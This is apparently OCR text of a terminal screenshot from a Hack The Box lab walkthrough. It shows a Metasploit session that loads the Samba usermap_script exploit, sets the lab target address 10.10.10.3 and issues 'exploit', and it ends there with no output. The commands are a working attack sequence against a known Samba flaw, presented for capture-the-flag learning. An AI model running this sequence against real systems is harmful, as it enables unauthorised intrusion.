 Shell No. 1
File Actions Edit View Help
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options ← lists the options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR iden
tifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3 ← IP address of HTB
rhosts ⇒ 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > show targets ← list targets available
Exploit targets:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > exploit ← runs the exploit